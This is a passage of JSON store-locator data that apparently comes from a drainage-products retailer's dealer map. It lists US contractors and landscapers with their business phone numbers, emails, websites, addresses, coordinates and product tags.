St","country":"USA","state":"California","city":"Pasadena","zipcode":"91107","zoom":0,"latitude":"34.1514647","longitude":"-118.095305","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:12:07.000000Z","updated_at":"2020-09-04T12:12:09.000000Z","webdisplay":"pacificcustompools.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740560,"store_id":10939,"title":"Pacifica Landscapes LLC","description":"","phone":"206-334-3895","email":"hanz@pacificalandscapesseattle.com","fax":"","web":"https:\/\/pacificalandscapesseattle.com","tags":"trench drains,slot drains,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599171268screen-shot-2020-09-03-at-5.12.50-pm_compact.png","secondary_image":"","marker_image":"","address":"2366 Eastlake Avenue East","country":"USA","state":"Washington","city":"Seattle","zipcode":"98102","zoom":0,"latitude":"47.64173539999999","longitude":"-122.3256412","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:14:28.000000Z","updated_at":"2023-11-21T11:48:06.000000Z","webdisplay":"pacificalandscapesseattle.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740561,"store_id":10939,"title":"PAME Construction inc","description":"Commercial General contractor","phone":"717-436-5858","email":"glenda@pameconstruction.com","fax":"","web":"http:\/\/pameconstruction.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599171436screen-shot-2020-09-03-at-5.15.26-pm_compact.png","secondary_image":null,"marker_image":"","address":"44 East Industrial Park Rd","country":"USA","state":"Pennsylvania","city":"Mifflintown","zipcode":"17059","zoom":0,"latitude":"40.5801795","longitude":"-77.3663555","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:17:16.000000Z","updated_at":"2020-09-04T12:17:18.000000Z","webdisplay":"pameconstruction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740562,"store_id":10939,"title":"Paradigm Landscape Inc","description":"Great landscaping company , installs a lot of our products, great pricing.","phone":"508-865-0004","email":"pete@paradigmlandscape.co","fax":"","web":"https:\/\/paradigmlandscape.com","tags":"garden installations,easypave grid,hexpave grid,trench drains,slot drains,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599171582screen-shot-2020-09-03-at-5.17.45-pm_compact.png","secondary_image":"","marker_image":"","address":"203 Worcester Providence","country":"USA","state":"Massachusetts","city":"Sutton","zipcode":"01590","zoom":0,"latitude":"42.1574637","longitude":"-71.73030039999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:19:42.000000Z","updated_at":"2023-11-21T12:04:13.000000Z","webdisplay":"paradigmlandscape.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740563,"store_id":10939,"title":"Paradise Lawn","description":"Great landscaping company to work with. Installs our products very well.","phone":"210-882-6482","email":"scott@paradiselawn.net","fax":"","web":"http:\/\/paradiselawn.net","tags":"garden installations,easypave grid,hexpave grid,catch basins,trench drains,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599171707screen-shot-2020-09-03-at-5.20.07-pm_compact.png","secondary_image":"","marker_image":"","address":"23355 Bat Cave Road","country":"USA","state":"Texas","city":"Garden Ridge","zipcode":"78266","zoom":0,"latitude":"29.660445","longitude":"-98.3246502","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:21:47.000000Z","updated_at":"2023-11-21T11:57:00.000000Z","webdisplay":"paradiselawn.net","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740564,"store_id":10939,"title":"Paterre Garden Services","description":"","phone":"858-220-1502","email":"ddorian@parterregarden.com","fax":"","web":"https:\/\/parterregarden.com","tags":"trench drains,easypave grid,hexpave grid,slot drains,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599172076screen-shot-2020-09-03-at-5.22.16-pm_compact.png","secondary_image":"","marker_image":"","address":"67 Smith Place","country":"USA","state":"Massachusetts","city":"Cambridge","zipcode":"02138","zoom":0,"latitude":"42.3935285","longitude":"-71.1526033","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:27:56.000000Z","updated_at":"2023-11-21T12:04:29.000000Z","webdisplay":"parterregarden.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740565,"store_id":10939,"title":"Pat Williams Construction","description":"","phone":"337-433-4300","email":"jared.cavys@patwilliamsconstruction.com","fax":"","web":"https:\/\/www.patwilliamsconstruction.com","tags":"industrial installations,trench drains,slot drains,catch basins,easypave grid,hexpave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599172170screen-shot-2020-09-03-at-5.28.22-pm_compact.png","secondary_image":"","marker_image":"","address":"1321 Hodges Street","country":"USA","state":"Louisiana","city":"Lake Charles","zipcode":"70601","zoom":0,"latitude":"30.2214793","longitude":"-93.21557650000001","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:29:30.000000Z","updated_at":"2023-11-21T11:58:10.000000Z","webdisplay":"www.patwilliamsconstruction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740566,"store_id":10939,"title":"Patry Building Company","description":"","phone":"757-321-9503","email":"aaron@patriotpoolsofva.com","fax":"","web":"http:\/\/patry.cc","tags":"trench drains,catch basins,slot drains,industrial installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599172291screen-shot-2020-09-03-at-5.30.18-pm_compact.png","secondary_image":"","marker_image":"","address":"502 West Roosevelt Street","country":"USA","state":"Arizona","city":"Phoenix","zipcode":"85003","zoom":0,"latitude":"33.4588813","longitude":"-112.0804724","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:31:31.000000Z","updated_at":"2023-11-21T11:56:23.000000Z","webdisplay":"patry.cc","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740567,"store_id":10939,"title":"Patterned Concrete of Austin","description":"","phone":"512-258-9324","email":"charles@patternedconcreteaustin.com","fax":"","web":"https:\/\/patternedconcreteaustin.com","tags":"trench drains,catch basins,slot drains,garden installations,industrial installations,easypave grid,hexpave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599172419screen-shot-2020-09-03-at-5.32.30-pm_compact.png","secondary_image":"","marker_image":"","address":"2339 Kramer Lane","country":"USA","state":"Texas","city":"Austin","zipcode":"78758","zoom":0,"latitude":"30.392326","longitude":"-97.715406","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:33:39.000000Z","updated_at":"2023-11-21T11:57:36.000000Z","webdisplay":"patternedconcreteaustin.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740568,"store_id":10939,"title":"Patterson Construction","description":"","phone":"626-478-8656","email":"jim@pattersonconstruction.net","fax":"","web":"http:\/\/pattersonconstruction.net","tags":"industrial installations,trench drains,catch basins,slot drains,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599172509screen-shot-2020-09-03-at-5.34.06-pm_compact.png","secondary_image":"","marker_image":"","address":"3302 Eckhart Street","country":"USA","state":"California","city":"Rosemead","zipcode":"91770","zoom":0,"latitude":"34.0681429","longitude":"-118.0925615","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:35:09.000000Z","updated_at":"2023-11-21T11:49:19.000000Z","webdisplay":"pattersonconstruction.net","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740569,"store_id":10939,"title":"PB Construction LLC","description":"","phone":"404-379-3512","email":"peter@pbconstruct.com","fax":"","web":"http:\/\/pbconstruct.com","tags":"trench drains,catch basins,slot drains,industrial installations,easypave grid,hexpave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599172614screen-shot-2020-09-03-at-5.35.37-pm_compact.png","secondary_image":"","marker_image":"","address":"1816 Fair Oaks Place","country":"USA","state":"Georgia","city":"Decatur","zipcode":"30033","zoom":0,"latitude":"33.8353547","longitude":"-84.2838586","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:36:54.000000Z","updated_at":"2023-11-21T12:02:17.000000Z","webdisplay":"pbconstruct.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740570,"store_id":10939,"title":"PCC Inc","description":"","phone":"650-714-5787","email":"ever@peninsulaconstructionconcepts.com","fax":"","web":"https:\/\/www.peninsulaconstructionconcepts.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599172733screen-shot-2020-09-03-at-5.37.26-pm_compact.png","secondary_image":null,"marker_image":"","address":"828","country":"USA","state":"California","city":"Redwood City","zipcode":"94063","zoom":0,"latitude":"37.48084100000001","longitude":"-122.1987135","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:38:53.000000Z","updated_at":"2020-09-04T12:38:54.000000Z","webdisplay":"www.peninsulaconstructionconcepts.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740571,"store_id":10939,"title":"Peabody Landscape","description":"","phone":"614-488-2877","email":"tett@peabodylandscape.com","fax":"","web":"https:\/\/www.peabodylandscape.com","tags":"trench drains,slot drains,garden installations,catch basins,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599172834screen-shot-2020-09-03-at-5.39.23-pm_compact.png","secondary_image":"","marker_image":"","address":"2253 Dublin Rd","country":"USA","state":"Ohio","city":"Columbus","zipcode":"43228","zoom":0,"latitude":"39.98939780000001","longitude":"-83.0668858","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:40:34.000000Z","updated_at":"2023-11-21T11:52:21.000000Z","webdisplay":"www.peabodylandscape.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740572,"store_id":10939,"title":"Peak Builders Inc","description":"","phone":"307-734-9182","email":"luke@peakbuildersjh.com","fax":"","web":"https:\/\/www.peakbuildersjh.com","tags":"trench drains,garden installations,industrial installations,hexpave grid,easypave grid,slot drains,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599172950screen-shot-2020-09-03-at-5.40.59-pm_compact.png","secondary_image":"","marker_image":"","address":"1200 Gregory Lane","country":"USA","state":"Wyoming","city":"Jackson","zipcode":"83001","zoom":0,"latitude":"43.462534","longitude":"-110.797202","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:42:30.000000Z","updated_at":"2023-11-21T11:48:37.000000Z","webdisplay":"www.peakbuildersjh.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740573,"store_id":10939,"title":"PEN Building Company","description":"","phone":"203-822-8206","email":"peter@penbuildingcompany.com","fax":"","web":"https:\/\/www.penbuildingcompany.com","tags":"trench drains,catch basins,slot drains,garden installations,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599173108screen-shot-2020-09-03-at-5.43.23-pm_compact.png","secondary_image":null,"marker_image":"","address":"1248 Greacen Point Road","country":"USA","state":"New York","city":"Mamaroneck","zipcode":"10543","zoom":0,"latitude":"40.929309","longitude":"-73.735259","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:45:08.000000Z","updated_at":"2020-09-04T12:45:09.000000Z","webdisplay":"www.penbuildingcompany.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740574,"store_id":10939,"title":"Performance Paving","description":"","phone":"602-295-4804","email":"tommy@performancepavingaz.com","fax":"","web":"http:\/\/www.performancepavingaz.com","tags":"trench drains,catch basins,slot drains,hexpave grid,easypave grid,industrial installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599173230screen-shot-2020-09-03-at-5.46.01-pm_compact.png","secondary_image":"","marker_image":"","address":"126509 East Laser Drive","country":"USA","state":"Arizona","city":"Fountain Hills","zipcode":"85268","zoom":0,"latitude":"33.5731579","longitude":"-111.7222845","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:47:10.000000Z","updated_at":"2023-11-21T12:43:57.000000Z","webdisplay":"www.performancepavingaz.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740575,"store_id":10939,"title":"Phillips Landscape Contractors Inc","description":"","phone":"941-662-8730","email":"cjsoderquist@pincservices.com","fax":"","web":"http:\/\/www.phillipspestcontrolservices.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599173344screen-shot-2020-09-03-at-5.47.47-pm_compact.png","secondary_image":"","marker_image":"","address":"365 South Oxford Drive","country":"USA","state":"Florida","city":"Englewood","zipcode":"34223","zoom":0,"latitude":"26.9546095","longitude":"-82.3399542","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:49:04.000000Z","updated_at":"2023-11-21T12:45:39.000000Z","webdisplay":"www.phillipspestcontrolservices.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740576,"store_id":10939,"title":"PHX Pavers & Landscaping","description":"","phone":"602-481-6269","email":"chris@phxpaver.com","fax":"","web":"https:\/\/www.phxpavers.com","tags":"trench drains,catch basins,slot drains,hexpave grid,easypave grid,industrial installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599174815screen-shot-2020-09-03-at-6.12.23-pm_compact.png","secondary_image":"","marker_image":"","address":"21230 N 22nd St","country":"USA","state":"Arizona","city":"Phoenix","zipcode":"85024","zoom":0,"latitude":"33.6796427","longitude":"-112.0363891","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T13:13:35.000000Z","updated_at":"2023-11-21T12:44:23.000000Z","webdisplay":"www.phxpavers.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742348,"store_id":10939,"title":"AC Owen Construction","description":"Great installer for industrial trench drains and projects","phone":"405-834-2433","email":"Charles@ac-owen.com","fax":"","web":"https:\/\/ac-owen.com\/","tags":"industrial installations,trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599228928screen-shot-2020-09-04-at-9.14.45-am_compact.png","secondary_image":null,"marker_image":"","address":"1376 Fretz Drive","country":"USA","state":"Oklahoma","city":"Edmond","zipcode":"73003","zoom":0,"latitude":"35.6396872","longitude":"-97.4881585","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T04:15:28.000000Z","updated_at":"2020-09-05T04:15:29.000000Z","webdisplay":"ac-owen.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742349,"store_id":10939,"title":"Accel Building Co","description":"Home installation for trench drains and landscaping","phone":"201-417-3019","email":"Michael@accelbuilding.com","fax":"","web":"https:\/\/www.accelbuilding.com\/","tags":"trench drains,slot drains,landcape design","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599229247screen-shot-2020-09-04-at-9.19.45-am_compact.png","secondary_image":null,"marker_image":"","address":"652 Princeton Kingston Rd","country":"USA","state":"New Jersey","city":"Princeton","zipcode":"08540","zoom":0,"latitude":"40.3610114","longitude":"-74.6323347","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T04:20:47.000000Z","updated_at":"2020-09-05T04:20:48.000000Z","webdisplay":"www.accelbuilding.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742350,"store_id":10939,"title":"Accumark","description":"Great concrete contractor and works well with trench drains and basins","phone":"203-359-1191","email":"Chris.Accumark@gmail.com","fax":"","web":"https:\/\/accumarkllc.com\/","tags":"catch basins,trench drains,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599230252screen-shot-2020-09-04-at-9.36.44-am_compact.png","secondary_image":null,"marker_image":"","address":"347 Courtland Ave","country":"USA","state":"Connecticut","city":"Stamford","zipcode":"06902","zoom":0,"latitude":"41.0698689","longitude":"-73.5160056","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T04:37:32.000000Z","updated_at":"2020-09-05T04:37:33.000000Z","webdisplay":"accumarkllc.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742353,"store_id":10939,"title":"Accurate Builders LLC","description":"Trench drain specialist","phone":"616-201-7042","email":"DSplit@sbcglobal.net","fax":"","web":"","tags":"trench drains,slot drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599232144screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"2611 West Fruitport Road","country":"USA","state":"Michigan","city":"Spring Lake","zipcode":"49456","zoom":0,"latitude":"43.1205066","longitude":"-86.180103","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T05:08:41.000000Z","updated_at":"2020-09-05T05:09:05.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742354,"store_id":10939,"title":"ACGC Inc","description":"Installs trench drains, great to work with","phone":"707-443-6000","email":"Gabriella@acgcinc.com","fax":"","web":"https:\/\/www.acgcinc.com\/","tags":"trench drains,slot drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599233270screen-shot-2020-09-04-at-10.27.08-am_compact.png","secondary_image":null,"marker_image":"","address":"217 E Street","country":"USA","state":"California","city":"Eureka","zipcode":"95501","zoom":0,"latitude":"40.80400270000001","longitude":"-124.167379","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T05:27:50.000000Z","updated_at":"2020-09-05T05:27:51.000000Z","webdisplay":"www.acgcinc.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742361,"store_id":10939,"title":"Picciola Construction Co","description":"General Contractor","phone":"985-632-5959","email":"john@picciolaconstruction.com","fax":"","web":"https:\/\/picciolaconstruction.com\/","tags":"","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599234603screen-shot-2020-09-04-at-10.48.37-am_compact.png","secondary_image":null,"marker_image":"","address":"16141 Hwy 3235","country":"USA","state":"Louisiana","city":"Cut Off","zipcode":"70345","zoom":0,"latitude":"29.4817114","longitude":"-90.3306521","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T05:50:03.000000Z","updated_at":"2020-09-05T05:50:05.000000Z","webdisplay":"picciolaconstruction.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742365,"store_id":10939,"title":"Picou Brothers Construction Company LLC","description":"","phone":"225-281-7226","email":"charley.moran@picoubrothers.com","fax":"","web":"https:\/\/picoubrothers.com\/","tags":"trench drains,catch basins,industrial installations,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599234699screen-shot-2020-09-04-at-10.50.29-am_compact.png","secondary_image":null,"marker_image":"","address":"12608 Airline Highway","country":"USA","state":"Louisiana","city":"Gonzales","zipcode":"70737","zoom":0,"latitude":"30.2532914","longitude":"-90.92613349999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T05:51:39.000000Z","updated_at":"2020-09-05T05:51:40.000000Z","webdisplay":"picoubrothers.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742367,"store_id":10939,"title":"Platinum Companies","description":"Luxury general contractors for interior and exterior installations","phone":"602-803-0103","email":"sfox@platinumcompanies.com","fax":"","web":"https:\/\/www.platinumcompanies.com\/","tags":"trench drains,landcape design,garden installations,industrial installations,catch basins,slot drains,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599234862screen-shot-2020-09-04-at-10.53.06-am_compact.png","secondary_image":"","marker_image":"","address":"7400 East Pinnacle Peak Rd","country":"USA","state":"Arizona","city":"Scottsdale","zipcode":"85255","zoom":0,"latitude":"33.6990761","longitude":"-111.9204603","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T05:54:22.000000Z","updated_at":"2023-11-21T12:44:53.000000Z","webdisplay":"www.platinumcompanies.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742369,"store_id":10939,"title":"ACI Northwest INc","description":"Great installer of Geo\/Ground Grid and slot drains\/trench drains","phone":"208-209-0199","email":"DFoster@acinw.com","fax":"","web":"https:\/\/www.acinw.com\/heavy-construction","tags":"slot drains,trench drains,catch basins,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599234934screen-shot-2020-09-04-at-10.46.28-am_compact.png","secondary_image":"","marker_image":"","address":"6600 N Government Way","country":"USA","state":"Idaho","city":"Coeur d'Alene","zipcode":"83815","zoom":0,"latitude":"47.73156789999999","longitude":"-116.7859867","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T05:55:34.000000Z","updated_at":"2023-11-21T12:30:39.000000Z","webdisplay":"www.acinw.com\/heavy-construction","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742370,"store_id":10939,"title":"Pleasant Landscapes Incorporated`","description":"Landscape design and installations","phone":"843-886-9314","email":"kelly@pls6.com","fax":"","web":"https:\/\/www.pleasantlandscapes.com\/","tags":"trench drains,slot drains,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599235010screen-shot-2020-09-04-at-10.55.27-am_compact.png","secondary_image":"","marker_image":"","address":"6245 US 17","country":"USA","state":"South Carolina","city":"Awendaw","zipcode":"29429","zoom":0,"latitude":"32.9820119","longitude":"-79.6546182","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T05:56:50.000000Z","updated_at":"2023-11-21T13:48:46.000000Z","webdisplay":"www.pleasantlandscapes.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742374,"store_id":10939,"title":"Premier Builders","description":"Great general contractor for all types of installations","phone":"657-247-8883","email":"cathee@ocpremierbuilders.com","fax":"","web":"https:\/\/www.ocpremierbuilders.com\/","tags":"trench drains,catch basins,slot drains,garden installations,industrial installations,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599235265screen-shot-2020-09-04-at-10.59.48-am_compact.png","secondary_image":"","marker_image":"","address":"14181 Olive Street","country":"USA","state":"California","city":"Westminster","zipcode":"92683","zoom":0,"latitude":"33.7562802","longitude":"-118.0008363","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T06:01:05.000000Z","updated_at":"2023-11-21T12:37:13.000000Z","webdisplay":"www.ocpremierbuilders.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742381,"store_id":10939,"title":"Ackerman Plumbing","description":"Great for installing slot and trench drains","phone":"941-755-7448","email":"dan@ackermanplumbinginc.com","fax":"","web":"https:\/\/www.ackermanplumbinginc.com\/","tags":"trench drains,slot drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599237610screen-shot-2020-09-04-at-11.38.24-am_compact.png","secondary_image":null,"marker_image":"","address":"2200 Fort Meyers","country":"USA","state":"Florida","city":"Fort Meyers","zipcode":"33901","zoom":0,"latitude":"26.6376545","longitude":"-81.87048539999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T06:40:10.000000Z","updated_at":"2020-09-05T06:40:12.000000Z","webdisplay":"www.ackermanplumbinginc.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742431,"store_id":10939,"title":"Akron Group","description":"Commercial and Residential slot drain installation","phone":"850-231-6900","email":"adam@akrongroup.com","fax":"","web":"http:\/\/arkongroup.com\/","tags":"slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599240715screen-shot-2020-09-04-at-12.29.56-pm_compact.png","secondary_image":null,"marker_image":"","address":"10343 East County HWY 30","country":"USA","state":"Florida","city":"Seacrest","zipcode":"32413","zoom":0,"latitude":"30.2816375","longitude":"-86.0198442","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T07:31:55.000000Z","updated_at":"2020-09-05T07:31:56.000000Z","webdisplay":"arkongroup.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742432,"store_id":10939,"title":"Adams Residential","description":"Installer for Catch Basins, Trench Drains, and Slot Drains","phone":"206-291-3370","email":"SeanE@adamsresidential.com","fax":"","web":"https:\/\/adamsresidential.com\/","tags":"catch basins,trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599241052screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"8210 44th Avenue West","country":"USA","state":"Washington","city":"Mukilteo","zipcode":"98275","zoom":0,"latitude":"47.92381870000001","longitude":"-122.2938323","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-05T07:37:32.000000Z","updated_at":"2020-09-05T07:38:51.000000Z","webdisplay":"adamsresidential.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5742445,"store_id":10939,"title":"Adar Builders","description":"Easy to work with Slot Drain Installer","phone":"818-373-9455","email":"Tomer@adarbuilders.com","fax":"","web":"https:\/\/www.adarbuilders.com\/","tags":"slot drains,trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599245850screen-shot-2020-09-04-at-1.55.38-pm_compact.png","secondary_image":null,"marker_image":"","address":"7659 Louise Avenue","country":"USA","state":"California","city":"Los 